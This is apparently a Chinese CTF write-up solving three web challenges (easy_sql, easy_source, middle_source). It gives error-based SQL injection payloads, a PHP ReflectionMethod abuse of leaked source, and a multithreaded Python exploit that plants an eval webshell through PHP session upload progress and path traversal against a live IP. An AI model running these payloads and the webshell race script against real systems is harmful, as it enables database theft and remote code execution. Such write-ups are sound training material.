easy_sql
输入信息 会报错
根据报错信息 sql注入 需要用’)绕过闭合
因为有报错,尝试报错注入:
payload:
1')and extractvalue(1,concat('~',(select * from (select * from flag as a join flag b)c)))#
|

这里的库又禁用了,想起来上次就是直接猜表名为flag于是
尝试payload:
1')and extractvalue(1,concat('~',(select 1 from flag)))#
1')and extractvalue(1,concat('~',(select aaa from fla)))#
通过回显可以发现表名果然为flag
|
1')and extractvalue(1,concat('~',(select * from (select * from flag as a join flag b using(id,no))c)))#
|

获得列名
1')and extractvalue(1,concat('~',(select `87ed65c7-b43b-4438-a4b7-eed85ab78d4b` from flag)))#
|

需要substr截取:

参考文章:https://reader-l.github.io/2020/06/01/%E6%97%A0%E5%88%97%E5%90%8D%E6%B3%A8%E5%85%A5%E5%B0%8F%E8%AE%B0/
easy_source
看看备份目录 .index.php.swo
<?php
class User
{
private static $c = 0;
function a()
{
return ++self::$c;
}
function b()
{
return ++self::$c;
}
function c()
{
return ++self::$c;
}
function d()
{
return ++self::$c;
}
function e()
{
return ++self::$c;
}
function f()
{
return ++self::$c;
}
function g()
{
return ++self::$c;
}
function h()
{
return ++self::$c;
}
function i()
{
return ++self::$c;
}
function j()
{
return ++self::$c;
}
function k()
{
return ++self::$c;
}
function l()
{
return ++self::$c;
}
function m()
{
return ++self::$c;
}
function n()
{
return ++self::$c;
}
function o()
{
return ++self::$c;
}
function p()
{
return ++self::$c;
}
function q()
{
return ++self::$c;
}
function r()
{
return ++self::$c;
}
function s()
{
return ++self::$c;
}
function t()
{
return ++self::$c;
}
}
$rc=$_GET["rc"];
$rb=$_GET["rb"];
$ra=$_GET["ra"];
$rd=$_GET["rd"];
$method= new $rc($ra, $rb);
var_dump($method->$rd());
|
找到源码,发现是php反射问题
反射类中存在两个参数的就是ReflectionMethod()
和题目吗一毛一样接下来就看要运用哪个函数了:
$method=new ReflectionMethod(User,a);
var_dump($method->getDocComment)
rc=ReflectionMethod&ra=User&rb=a&rd=getDocComment
//有个坑 他的flag是藏在其中一个方法的注释当中的,需要遍历一下!
rc=ReflectionMethod&ra=User&rb=q&rd=getDocComment
|
PHP手册:https://www.php.net/manual/zh/class.reflectionmethod.php
middle_source
一开始扫描目录,获得you_can_seeeeeeee_me.php
发现是phpinfo的配置文件

../../../../../../../../../../var/lib/php/sessions/fjjefccdjd
|
看到很奇怪的session目录——>考点文件包含+利用session进行文件上传(条件竞争)
import io
import requests
import threading
import time
sessid = 'TGAO'
data = {"cmd":"var_dump(scandir('/etc/gcbcgffhac/egdcbahfbh/dedhfgiaai/dajfeeacie/aeebhaaejd/fl444444g'));","cf":"../../../var/lib/php/sessions/fjjefccdjd/sess_"+sessid}
def write(session):
while True:
f = io.BytesIO(b'a' * 1024 * 50)
resp = session.post( 'http://124.70.0.162:24693', data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'}, files={'file': ('tgao.txt',f)}, cookies={'PHPSESSID': sessid} )
def read(session):
while True:
resp = session.post('http://124.70.0.162:24693',data=data)
print(resp.text)
time.sleep(0.1)
else:
print("[+++++++++++++]retry")
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in xrange(1,30):
threading.Thread(target=write,args=(session,)).start()
for i in xrange(1,30):
threading.Thread(target=read,args=(session,)).start()
event.set()
|
需要注意的是 etc的目录需要一个个跑
```
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".pwd.lock"
[3]=>
string(3) "X11"
[4]=>
string(12) "adduser.conf"
[5]=>
string(12) "alternatives"
[6]=>
string(7) "apache2"
[7]=>
string(10) "apparmor.d"
[8]=>
string(3) "apt"
[9]=>
string(11) "bash.bashrc"
[10]=>
string(17) "bash_completion.d"
[11]=>
string(22) "bindresvport.blacklist"
[12]=>
string(8) "binfmt.d"
[13]=>
string(15) "ca-certificates"
[14]=>
string(20) "ca-certificates.conf"
[15]=>
string(6) "cron.d"
[16]=>
string(10) "cron.daily"
[17]=>
string(11) "cron.weekly"
[18]=>
string(6) "dbus-1"
[19]=>
string(12) "debconf.conf"
[20]=>
string(14) "debian_version"
[21]=>
string(7) "default"
[22]=>
string(12) "deluser.conf"
[23]=>
string(4) "dhcp"
[24]=>
string(4) "dpkg"
[25]=>
string(11) "environment"
[26]=>
string(5) "fstab"
[27]=>
string(8) "gai.conf"
[28]=>
string(10) "gcbcgffhac"
[29]=>
string(5) "group"
[30]=>
string(6) "group-"
[31]=>
string(7) "gshadow"
[32]=>
string(8) "gshadow-"
[33]=>
string(9) "host.conf"
[34]=>
string(8) "hostname"
[35]=>
string(5) "hosts"
[36]=>
string(4) "init"
[37]=>
string(6) "init.d"
[38]=>
string(7) "inputrc"
[39]=>
string(7) "insserv"
[40]=>
string(12) "insserv.conf"
[41]=>
string(14) "insserv.conf.d"
[42]=>
string(5) "issue"
[43]=>
string(9) "issue.net"
[44]=>
string(6) "kernel"
[45]=>
string(11) "ld.so.cache"
[46]=>
string(10) "ld.so.conf"
[47]=>
string(12) "ld.so.conf.d"
[48]=>
string(4) "ldap"
[49]=>
string(5) "legal"
[50]=>
string(13) "libaudit.conf"
[51]=>
string(12) "locale.alias"
[52]=>
string(10) "locale.gen"
[53]=>
string(9) "localtime"
[54]=>
string(8) "logcheck"
[55]=>
string(10) "login.defs"
[56]=>
string(11) "logrotate.d"
[57]=>
string(11) "lsb-release"
[58]=>
string(10) "machine-id"
[59]=>
string(5) "magic"
[60]=>
string(10) "magic.mime"
[61]=>
string(7) "mailcap"
[62]=>
string(13) "mailcap.order"
[63]=>
string(10) "mime.types"
[64]=>
string(11) "mke2fs.conf"
[65]=>
string(14) "modules-load.d"
[66]=>
string(4) "mtab"
[67]=>
string(5) "mysql"
[68]=>
string(8) "networks"
[69]=>
string(13) "nsswitch.conf"
[70]=>
string(3) "opt"
[71]=>
string(10) "os-release"
[72]=>
string(8) "pam.conf"
[73]=>
string(5) "pam.d"
[74]=>
string(6) "passwd"
[75]=>
string(7) "passwd-"
[76]=>
string(4) "perl"
[77]=>
string(3) "php"
[78]=>
string(7) "profile"
[79]=>
string(9) "profile.d"
[80]=>
string(9) "python3.8"
[81]=>
string(8) "rc.local"
[82]=>
string(5) "rc0.d"
[83]=>
string(5) "rc1.d"
[84]=>
string(5) "rc2.d"
[85]=>
string(5) "rc3.d"
[86]=>
string(5) "rc4.d"
[87]=>
string(5) "rc5.d"
[88]=>
string(5) "rc6.d"
[89]=>
string(5) "rcS.d"
[90]=>
string(11) "resolv.conf"
[91]=>
string(3) "rmt"
[92]=>
string(9) "securetty"
[93]=>
string(8) "security"
[94]=>
string(7) "selinux"
[95]=>
string(6) "shadow"
[96]=>
string(7) "shadow-"
[97]=>
string(6) "shells"
[98]=>
string(4) "skel"
[99]=>
string(3) "ssl"
[100]=>
string(6) "subgid"
[101]=>
string(7) "subgid-"
[102]=>
string(6) "subuid"
[103]=>
string(7) "subuid-"
[104]=>
string(11) "sysctl.conf"
[105]=>
string(8) "sysctl.d"
[106]=>
string(7) "systemd"
[107]=>
string(8) "terminfo"
[108]=>
string(8) "timezone"
[109]=>
string(10) "tmpfiles.d"
[110]=>
string(8) "ucf.conf"
[111]=>
string(4) "udev"
[112]=>
string(3) "ufw"
[113]=>
string(13) "update-motd.d"
[114]=>
string(3) "vim"
[115]=>
string(6) "wgetrc"
[116]=>
string(3) "xdg"
}
```
```
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) "egdcbahfbh"
```
```
dedhfgiaai
```
```
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) "aeebhaaejd"
}
```
|
获得如上目录,并在最后的一个目录下发现了fl44444g,然后直接文件包含即可



 获得列名
获得列名




